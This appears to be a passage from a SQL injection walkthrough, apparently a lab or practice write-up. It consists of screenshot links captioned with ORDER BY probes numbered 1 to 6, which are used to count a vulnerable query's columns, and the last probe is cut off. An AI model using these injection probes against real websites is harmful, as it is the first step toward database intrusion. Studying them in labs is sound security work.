

**Order by 1 -- -**

**Order by 2 -- -**

**Order by 3 -- -**

**Order by 4 -- -**

**Order by 5 -- -**

**Order by 6 -- 